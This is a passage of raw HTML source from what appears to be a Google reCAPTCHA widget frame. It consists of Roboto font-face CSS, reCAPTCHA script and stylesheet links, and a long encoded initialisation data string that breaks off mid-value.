  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TFZRk138FnCLDPqWXZUscQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TFZRk138FnCLDPqWXZUscQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TFZRk138FnCLDPqWXZUscQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wogIGsKidMKPX1Aiw4PCl8K1b8OlazQkesOwacOXwrjCozcOSBZiw7JOwpfCgcKcw6M5AsOjGsOHw6I/w57CjsOcwrp+dMOZccO7H3zCgcKBw6wUw7h9KmhGWsKhwq4Cw7Y1wpcpTcKxwpkgwolbP8OUIcO3w68Swr7CtnvCgcKvw43DpMOTEgoxT8OZdznCgMKkwr5hwpvCoMOzGMKdwqrCqsODwq8dWsKBw4IIWTPDszcYcsKNw4nDvcOlw68NQ3HDnA/DicONYFDDnT58VMKVLFjDu8OEX8O6NcOrwqZ8P8Otw5HChMOAwoHDoiN7MAfDni8Jw75dw6AZTsKcwpfCt8Kmw4c+w5TCtRQpw5rCjcKtwqTDqmADwqBBwpdeG8K7w4fCnDDCl1PCusOrQcKaw4jDl8K/BsOawq3Cn8O0wqYsw6FBaVzDr8KNIzZuwoDCr8OzwpnDpMKcwodJwqHDucOiwqIHw5rCnMOxwrfCt8O9bhkISTXDi8K3N8KMdCLDuBs7FXPCtwtOw6fCrCHCgsOiwoIrwpkLZkhobcK7w54iO0VawozCpi4rw7XDqcOJehtjwro3w6/DksOIFsOZw7vDim88w4XDgMO3MknCksK4w6XCgyoPB2xqw5BIDsKMWh7CuDjDoMKvLsKaDcOfwozDlQHClcO4dMKGwq/DtcKGLsOPwq9zw7rDtRtBfMKlwoFTMA/[base64]/Cqz4lTMKpw5TDunt7BsO4S1AqLcOnLgs1w5zCk8KxKyvDm8OWwoXDihAGwrPDmMOzw6IYw6LDp8OTGcORDi19woLCqy/[base64]/DcO9fGNkw5puwooPPMKuSsODEMOGesOgIcKMw7olXUHDlcOAw78dUcKpw5xJwo3CuHHClsO+w6DCtsOyw7PDq8Ohw5wmw4poR8ObwrF2XC/DisO6IMKtwo0qwr/[base64]/CvRnDpcKFw5tdwpkPw4XDpsOKw5sLHG8JBsKjw5shw4nCqAM6wqIIZ8O7w7IawoJyHcOwRsODwoHDlMOIM8KXwqYMwqXDs8K4MhEPAMK5NA3CtcOZwq9ew61Fwr8fwrbDjcOZdcKlw4/[base64]/w4ctwoM/c8O0w7XCpUvDr8Oyw70FwoLCmXnDvjodYj7CmXksfsKbF8KpI8OlUsOkF8OMYlzDlsKebsOOwo7DmsKUNsKNw5JIPl/Cll3DrALCvcOqw7tzLGfCoRvCqXBLwr9qw5xmw69yTmV8wqYbDcO5w68ZwrR4F3fCgcOiw5rDocOFwo43SSHChTAYFcOKRMOfw6ghwp/ChsOgH8Opw6LDun7DkjfCrGTCq2DDlsKgMk/DnSRhFmrCuMOCwoTDhcKXworCssO9wqjDsjdGeCJhwpHDiyozFF4yZ34vZ8KLwqfCtQxXwqzDmWM0wpxVW8OOFsOpw7TDpsO/egDCvMKmS0Iywq/Du8OxXhsjw4laY8OUwpLCrsOawqEqwop9w7vDncKGHMK0JWBEBcOqwrkQwq3Ct8KmEcOCwrfDrUDDmcK0SMKBcsK6w6wvw4TDhSwkw5/DqcOJw4rDhH3CgMOfRMKMA1dyNRgvWTA+w5NmWcKlGMOEw7bCpcOPw7PDrQ3DlMKQAzDCuG3CuMODwq5LFT1Hwrx7w4cfw77Cv8OWw4bDhMKWZcKWFnsDw5cdwrlQw4Iiw5DDg8OXUQrCuMKBSnvCjQ7DgS/Ds8O0wpjCtsOga8KMQsKCw6YODsOTcMOBw71wI1bCsjnDusO1w63CmX0yP8O0w6QiYyQVfxZyw7nCj1XDuT8uFnLDkXDCucKrw6PDlcOAw7DCm0ZNw5jDgUPDgsK7w7zDqEsaw4VCIMKLw4PClWc7wofDgsKvw7JIwrPDnFvDnVXCrk/[base64]/[base64]/wq04HcOuw7DDtjpWIsOFSMKRMsOlw67Dl8OyAcKFJMK0w67CjyXDq3nClR3CtcKmwo3CiMKiGn3DkV1YX8OswofCozZ7UAVwZVxGS8KgwopfCDQfIApswoISwpYRw6hVAcK1wr49SsO7w5IHwpnDkMKnKG8DYAfCnAkaw7/[base64]/YMKqTMK7w6dReBbCrMOlSwYrTipPbhdpMMOLE03Dni/DtG0ywpjDrCt5w79Sw77Dl1/DoHR2UHnCv8O4GXzClkctw6TChh7Cn8ONDcKmIwskw4PDkHPClHdywoHCuMO9EMOFK8OdwqjDrMKuYF9Aa3HCh8OiCD3DssKhFcKOa8KqFgbDvF94wqnDryDCn2nDozQFw7nDksKZwpDDph5VTsO8w4IKBTkpwoB5w6ECAcONw6ELwq0PIlt/wo9LRsOEw4TCmMO/w5gvNMO2w5HDlcOSwpYkCjfCg8KTT8OfQi/[base64]/[base64]/CiGnClcOPwqQBw4nCk1xdwofDkCoXRsKXRVvDpkLDmwPDlSPClcKjw7EFTcKtbMK8EsKrHcOOwoXCi8K3w51kw5Nnw6JYSyfDpFzDnMKFTcOSw4JOw5DDp0/DtcOqKUMSMMOmG8KzFWzCgcOnExgDOMOZwqBXVmHCm0xTwo8UKMK2PlJ0w4rDv2nClcOwwrt7OcOvwofCqlE3w4VscMO+ISbChR/DuEUFZyTCs8OFw7HDvGAGaUtOIsKFwpQowqxOw5/DqHQdCyrCoDLCp8KYZTzDisOswqszw5Uiwo0swqVKW8OLSD0AQsOEwqDDrlo+wrDCs8Ogw7tdLsKPCMOHwpkJwo3CtVbCr8K0woXDnMOFwq8jwoLDmcKnYzFow73CucKDw5gKWcO/[base64]/DmHgmKsOhw6g/wpJDw6FkfkDCrcK0Vnw3RMK0elsFwocgP3LCqsKMwr8YacOXw4AiwoTDn8KWw783w6LDtmPCoMOdwoYGw6rDusKcw4NCwpItdMKVO8K+S2QNwqbCocOgw7TCsFPDkgZxw4/DvU8BGcO8K2suw54pwqVyGTrDqEMKw696wp/[base64]/DilNAwrPCjnJKPxFawr46T0c6wozCrm3DrMKEJ8OMdsKWWcOdwqXCj8KOQ8OzwoDCgsOwfsOiw47DvMOYEBDDqDrCvmLDrA5eWFcfwq7Dj2nCo8OFw47Cn8Oxw79fMMOQwpdcAmtGwpFRwocNwpDDkgdNwpTCu0otRMOyw43Ct8KZaQ/CjMOkJsOXCcKSGBUARm3CqcOyecKFwpxBw4vCuBkSwooDw47CgcK4YH5USBocwrHDkR/[base64]/GncQejfDrH8OSMKuRB/CjMOowp3CicO3FMKrw6VISMKUAMOEDTANXRvCrwAew79xwpfDgcOcUsOvZcOUd0RYQCbCujsSwoDCnUzDqw9PcRguw4xVHMKmwotzBwjCkcOgW8OjfsOTNsOQTEdDPxrCpFbCusO1YsK+IMOtw6/Ctk3CoMKnYnczNBfDmMO/[base64]/[base64]/wpYmw6RWBsKbLFknwqPCp8OMwozDvcK+bAIWwojCmsOfw7B6aSrClsO5w6NjfMK9LVoPFsKGeRVow7ltE8KtJwRpUMKLwrZxNcKMZRLCnHsHw5BQwrzDicK7w7jCrnfCqcOOOMOiwp/CmcOmJTDDssKbwq7CrzfCiEomw5bDuSEAw6hJZjrCsMKawprDikLCjGrCv8KTwoNBwrwfw6gAwoIfwp3DnBcvDsOKM8K+w4nClB5aw6RRwpAdLsODwqjCum/[base64]/DgS3Dmjstw4oiw7gswrbDrANUw5MjMsKjVgd8dCvChMOCah/CjsKkwrtxwqUqw6vCt8Ocw4Ywb8O3w74EdxvDtMKew4YxwosJYcOuwrICNcO+wrLDn2XDkELDtsOkwqN7UU8Gw54nZ8KCYVs5wr8PAMOxw5bConttLMKOXsOqVcKmGsO8CSDDln/DhMKtdMO+LUBxwoNQICbDusKcwrApDsOCMsKlwo/DoQPCvxfDrwVAO8KVO8KIw5zDnX7ChARgdTrDqzE6w6UTwq5Kw4DClUPDgcOpBDjDssOxwqFdHsKywrHDuWjCpMOMwoY3w45Dd8K/D8OkE8KFb8KcGMOyUEnCq0nCgcO9w7rDpyXCjiIxw5sQPl3DscOyw7PDv8OjTFDDgBrDhMKrw6XDg1E3WsKzw4xuw5DDhynDiMKgwo8vwppqW2TDuRMEXR/DtcO9U8O+K8ORwoDDigF1W8OwwpZ0w73DpnBiWcKhwrEnw5PDvMK9w6l5wroYIi95w4UtKh/CscKjwr4uw5PDv1oMwq0bawdvQVrCgnp4wqbDlcKOc8KKDMK7VhjCisK4w7DDosKGw5hZwqBjHiLCghbDpj9ewonDnUI2CTLCrkRrXkBtw6rDjcOsw7czw5DDlsO0LMOERcK1f8OZZmwSwq/CggvCsDXCpzfColjDusKNIMOjAUITLBJ/FMOgwpBHwpc5AMKswrHDuTE4Hw0WwqLCpBwLJAjCvSAZwoTCggU3KcKTQcKIwrLCmGdgwoNvw6/Cn8KhwrLCojU1wrxSwqtLwpnDphZyw5cGQw4LwrIUMMOlw73DjHMswrgeecOyw5LCjcOTwp7Do35vTXgpSAbCm8OgUDfDqC9JccOgeMOXwoUvw4fDucO5GGVhRMKBTcOzS8Opw5JMwr/DpsOtY8KcB8OFw7wzcDtww5sIwrVEQiYHMFDCs8KtQ0LCicKdwovCtAbDncKqworDtSQ2VQd2w67Ds8OuI0Ybw75mPAkKPTXDpicJwpTCpsOUG1k5XkgIw6DCoz3CsB/CjcK8w6LDvhpTw7pgw4YrMMOsw5HDlCdmwrszI2Z/w4V2L8O0eg7DpgcZw5ARw6TCi0dkNBgAwpQFLMOhHn1FPcKWXcOtHW1Lw6jCocKywohtMWTCjH3CkU/DsHNuKhLDqRLCqMK/[base64]/[base64]/wr0Rw7XCvsONwr8WATTCh8O4w6DCgjvDk8KbMsOuw7PDsMOQw4vDu8Kpw7PDogIaJhoNOMO3SQbDlDPCnHUJRVIdf8Obw5XDvMKSUcKTw4oaI8KcQcKjwrJpwqpVfsOLw6lewpvDpngzWWE0wp/Csm/DvcKsZm7Dv8KRw6IVwpPCuVzDiAYawpEPFMKbw6cDwqkiMDLCrcKhw7UKwpXDsiHCgk1yGALDo8OmLVgRwok4wop7Xz7ChD3DucKMw6wMw67Dh04fw7cswo5hFH/CncKiwrAFwps0w